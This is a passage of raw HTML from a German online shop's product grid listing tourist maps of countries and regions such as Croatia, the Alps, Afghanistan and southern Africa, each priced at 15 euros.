000</span> <span class="grid-name">Philippinen -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3170&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3170" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3336-kroatien-touristische-karte-1-300-000.html" title="Kroatien - Touristische Karte - 1 : 300 000" itemprop="url"> <img class=" img-responsive" src="https://gps-globe.de/7080-tm_home_default/kroatien-touristische-karte-1-300-000.jpg" alt="Kroatien - Touristische Karte - 1 : 300 000" title="Kroatien - Touristische Karte - 1 : 300 000" itemprop="image" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3336-kroatien-touristische-karte-1-300-000.html" data-href="https://gps-globe.de/europa/3336-kroatien-touristische-karte-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3336" href="#" data-id-product="3336" onclick="WishlistCart('wishlist_block_list', 'add', '3336', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3336-kroatien-touristische-karte-1-300-000.html" data-id-product="3336" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3336-kroatien-touristische-karte-1-300-000.html" title="Kroatien - Touristische Karte - 1 : 300 000" itemprop="url" > <span class="list-name">Kroatien - Touristische Karte - 1 : 300 000</span> <span class="grid-name">Kroatien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3336&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3336" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3124-ungarn-touristische-karte-1-380-000.html" title="Ungarn - Touristische Karte - 1 : 380 000" itemprop="url"> <img class=" img-responsive" src="https://gps-globe.de/6784-tm_home_default/ungarn-touristische-karte-1-380-000.jpg" alt="Ungarn - Touristische Karte - 1 : 380 000" title="Ungarn - Touristische Karte - 1 : 380 000" itemprop="image" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3124-ungarn-touristische-karte-1-380-000.html" data-href="https://gps-globe.de/europa/3124-ungarn-touristische-karte-1-380-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3124" href="#" data-id-product="3124" onclick="WishlistCart('wishlist_block_list', 'add', '3124', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3124-ungarn-touristische-karte-1-380-000.html" data-id-product="3124" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3124-ungarn-touristische-karte-1-380-000.html" title="Ungarn - Touristische Karte - 1 : 380 000" itemprop="url" > <span class="list-name">Ungarn - Touristische Karte - 1 : 380 000</span> <span class="grid-name">Ungarn -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3124&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3124" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3060-alpen-touristische-karte-1-550-000.html" title="Alpen - Touristische Karte - 1 : 550 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6651-tm_home_default/alpen-touristische-karte-1-550-000.jpg" alt="Alpen - Touristische Karte - 1 : 550 000" title="Alpen - Touristische Karte - 1 : 550 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6652-home_default/alpen-touristische-karte-1-550-000.jpg" alt="Alpen - Touristische Karte - 1 : 550 000" title="Alpen - Touristische Karte - 1 : 550 000" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3060-alpen-touristische-karte-1-550-000.html" data-href="https://gps-globe.de/europa/3060-alpen-touristische-karte-1-550-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3060" href="#" data-id-product="3060" onclick="WishlistCart('wishlist_block_list', 'add', '3060', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3060-alpen-touristische-karte-1-550-000.html" data-id-product="3060" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3060-alpen-touristische-karte-1-550-000.html" title="Alpen - Touristische Karte - 1 : 550 000" itemprop="url" > <span class="list-name">Alpen - Touristische Karte - 1 : 550 000</span> <span class="grid-name">Alpen - Touristische...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3060&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3060" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3052-afghanistan-touristische-karte-1-1-000-000.html" title="Afghanistan - Touristische Karte - 1 : 1 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6627-tm_home_default/afghanistan-touristische-karte-1-1-000-000.jpg" alt="Afghanistan - Touristische Karte - 1 : 1 000 000" title="Afghanistan - Touristische Karte - 1 : 1 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6628-home_default/afghanistan-touristische-karte-1-1-000-000.jpg" alt="Afghanistan - Touristische Karte - 1 : 1 000 000" title="Afghanistan - Touristische Karte - 1 : 1 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3052-afghanistan-touristische-karte-1-1-000-000.html" data-href="https://gps-globe.de/asien/3052-afghanistan-touristische-karte-1-1-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3052" href="#" data-id-product="3052" onclick="WishlistCart('wishlist_block_list', 'add', '3052', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3052-afghanistan-touristische-karte-1-1-000-000.html" data-id-product="3052" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3052-afghanistan-touristische-karte-1-1-000-000.html" title="Afghanistan - Touristische Karte - 1 : 1 000 000" itemprop="url" > <span class="list-name">Afghanistan - Touristische Karte - 1 : 1 000 000</span> <span class="grid-name">Afghanistan -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3052&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3052" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3053-sudliches-afrika-touristische-karte-1-2-500-000.html" title="Südliches Afrika - Touristische Karte - 1 : 2 500 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6631-tm_home_default/sudliches-afrika-touristische-karte-1-2-500-000.jpg" alt="Südliches Afrika - Touristische Karte - 1 : 2 500 000" title="Südliches Afrika - Touristische Karte - 1 : 2 500 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6630-home_default/sudliches-afrika-touristische-karte-1-2-500-000.jpg" alt="Südliches Afrika - Touristische Karte - 1 : 2 500 000" title="Südliches Afrika - Touristische Karte - 1 : 2 500 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3053-sudliches-afrika-touristische-karte-1-2-500-000.html" data-href="https://gps-globe.de/afrika/3053-sudliches-afrika-touristische-karte-1-2-500-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3053" href="#" data-id-product="3053" onclick="WishlistCart('wishlist_block_list', 'add', '3053', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3053-sudliches-afrika-touristische-karte-1-2-500-000.html" data-id-product="3053" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3053-sudliches-afrika-touristische-karte-1-2-500-000.html" title="Südliches Afrika - Touristische Karte - 1 : 2 500 000" itemprop="url" > <span class="list-name">Südliches Afrika - Touristische Karte - 1 : 2 500 000</span> <span class="grid-name">Südliches Afrika -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3053&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3053" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3054-westafrika-kustenlander-touristische-karte-1-2-200-000.html" title="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6633-tm_home_default/westafrika-kustenlander-touristische-karte-1-2-200-000.jpg" alt="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" title="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6635-home_default/westafrika-kustenlander-touristische-karte-1-2-200-000.jpg" alt="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" title="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3054-westafrika-kustenlander-touristische-karte-1-2-200-000.html" data-href="https://gps-globe.de/afrika/3054-westafrika-kustenlander-touristische-karte-1-2-200-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3054" href="#" data-id-product="3054" onclick="WishlistCart('wishlist_block_list', 'add', '3054', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3054-westafrika-kustenlander-touristische-karte-1-2-200-000.html" data-id-product="3054" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3054-westafrika-kustenlander-touristische-karte-1-2-200-000.html" title="Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000" itemprop="url" > <span class="list-name">Westafrika (Küstenländer) - Touristische Karte - 1 : 2 200 000</span> <span class="grid-name">Westafrika...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3054&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3054" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3055-westafrika-touristische-karte-1-2-200-000.html" title="Westafrika - Touristische Karte - 1 : 2 200 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6638-tm_home_default/westafrika-touristische-karte-1-2-200-000.jpg" alt="Westafrika - Touristische Karte - 1 : 2 200 000" title="Westafrika - Touristische Karte - 1 : 2 200 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6636-home_default/westafrika-touristische-karte-1-2-200-000.jpg" alt="Westafrika - Touristische Karte - 1 : 2 200 000" title="Westafrika - Touristische Karte - 1 : 2 200 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3055-westafrika-touristische-karte-1-2-200-000.html" data-href="https://gps-globe.de/afrika/3055-westafrika-touristische-karte-1-2-200-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3055" href="#" data-id-product="3055" onclick="WishlistCart('wishlist_block_list', 'add', '3055', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3055-westafrika-touristische-karte-1-2-200-000.html" data-id-product="3055" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3055-westafrika-touristische-karte-1-2-200-000.html" title="Westafrika - Touristische Karte - 1 : 2 200 000" itemprop="url" > <span class="list-name">Westafrika - Touristische Karte - 1 : 2 200 000</span> <span class="grid-name">Westafrika -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3055&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3055" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3056-sud-afrika-touristische-karte-1-1-400-000.html" title="Süd-Afrika - Touristische Karte - 1 : 1 400 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6639-tm_home_default/sud-afrika-touristische-karte-1-1-400-000.jpg" alt="Süd-Afrika - Touristische Karte - 1 : 1 400 000" title="Süd-Afrika - Touristische Karte - 1 : 1 400 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6640-home_default/sud-afrika-touristische-karte-1-1-400-000.jpg" alt="Süd-Afrika - Touristische Karte - 1 : 1 400 000" title="Süd-Afrika - Touristische Karte - 1 : 1 400 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3056-sud-afrika-touristische-karte-1-1-400-000.html" data-href="https://gps-globe.de/afrika/3056-sud-afrika-touristische-karte-1-1-400-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3056" href="#" data-id-product="3056" onclick="WishlistCart('wishlist_block_list', 'add', '3056', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3056-sud-afrika-touristische-karte-1-1-400-000.html" data-id-product="3056" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3056-sud-afrika-touristische-karte-1-1-400-000.html" title="Süd-Afrika - Touristische Karte - 1 : 1 400 000" itemprop="url" > <span class="list-name">Süd-Afrika - Touristische Karte - 1 : 1 400 000</span> <span class="grid-name">Süd-Afrika -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3056&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3056" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3057--sudafrika-region-kapstadt-touristische-karte-1-500-000.html" title=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6644-tm_home_default/-sudafrika-region-kapstadt-touristische-karte-1-500-000.jpg" alt=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" title=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6642-home_default/-sudafrika-region-kapstadt-touristische-karte-1-500-000.jpg" alt=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" title=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3057--sudafrika-region-kapstadt-touristische-karte-1-500-000.html" data-href="https://gps-globe.de/afrika/3057--sudafrika-region-kapstadt-touristische-karte-1-500-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3057" href="#" data-id-product="3057" onclick="WishlistCart('wishlist_block_list', 'add', '3057', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3057--sudafrika-region-kapstadt-touristische-karte-1-500-000.html" data-id-product="3057" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3057--sudafrika-region-kapstadt-touristische-karte-1-500-000.html" title=" Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000" itemprop="url" > <span class="list-name">Südafrika (Region Kapstadt) - Touristische Karte - 1 : 500 000</span> <span class="grid-name">Südafrika (Region...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3057&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3057" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3058-albanien-touristische-karte-1-220-000.html" title="Albanien - Touristische Karte - 1 : 220 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6645-tm_home_default/albanien-touristische-karte-1-220-000.jpg" alt="Albanien - Touristische Karte - 1 : 220 000" title="Albanien - Touristische Karte - 1 : 220 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6646-home_default/albanien-touristische-karte-1-220-000.jpg" alt="Albanien - Touristische Karte - 1 : 220 000" title="Albanien - Touristische Karte - 1 : 220 000" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3058-albanien-touristische-karte-1-220-000.html" data-href="https://gps-globe.de/europa/3058-albanien-touristische-karte-1-220-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3058" href="#" data-id-product="3058" onclick="WishlistCart('wishlist_block_list', 'add', '3058', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3058-albanien-touristische-karte-1-220-000.html" data-id-product="3058" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3058-albanien-touristische-karte-1-220-000.html" title="Albanien - Touristische Karte - 1 : 220 000" itemprop="url" > <span class="list-name">Albanien - Touristische Karte - 1 : 220 000</span> <span class="grid-name">Albanien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3058&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3058" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3059-algerien-tunesien-touristische-karte-1-1-700-000.html" title="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6647-tm_home_default/algerien-tunesien-touristische-karte-1-1-700-000.jpg" alt="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" title="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6648-home_default/algerien-tunesien-touristische-karte-1-1-700-000.jpg" alt="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" title="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3059-algerien-tunesien-touristische-karte-1-1-700-000.html" data-href="https://gps-globe.de/afrika/3059-algerien-tunesien-touristische-karte-1-1-700-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3059" href="#" data-id-product="3059" onclick="WishlistCart('wishlist_block_list', 'add', '3059', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3059-algerien-tunesien-touristische-karte-1-1-700-000.html" data-id-product="3059" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3059-algerien-tunesien-touristische-karte-1-1-700-000.html" title="Algerien / Tunesien - Touristische Karte - 1 : 1 700 000" itemprop="url" > <span class="list-name">Algerien / Tunesien - Touristische Karte - 1 : 1 700 000</span> <span class="grid-name">Algerien / Tunesien...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3059&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3059" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/nordamerika/3061-zentralamerika-mexiko-touristische-karte-1-3-000-000.html" title="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6654-tm_home_default/zentralamerika-mexiko-touristische-karte-1-3-000-000.jpg" alt="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" title="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6653-home_default/zentralamerika-mexiko-touristische-karte-1-3-000-000.jpg" alt="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" title="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3061-zentralamerika-mexiko-touristische-karte-1-3-000-000.html" data-href="https://gps-globe.de/nordamerika/3061-zentralamerika-mexiko-touristische-karte-1-3-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3061" href="#" data-id-product="3061" onclick="WishlistCart('wishlist_block_list', 'add', '3061', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3061-zentralamerika-mexiko-touristische-karte-1-3-000-000.html" data-id-product="3061" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3061-zentralamerika-mexiko-touristische-karte-1-3-000-000.html" title="Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000" itemprop="url" > <span class="list-name">Zentralamerika + Mexiko - Touristische Karte - 1 : 3 000 000</span> <span class="grid-name">Zentralamerika +...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3061&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3061" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3062-angola-touristische-karte-1-1-400-000.html" title="Angola - Touristische Karte - 1 : 1 400 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6656-tm_home_default/angola-touristische-karte-1-1-400-000.jpg" alt="Angola - Touristische Karte - 1 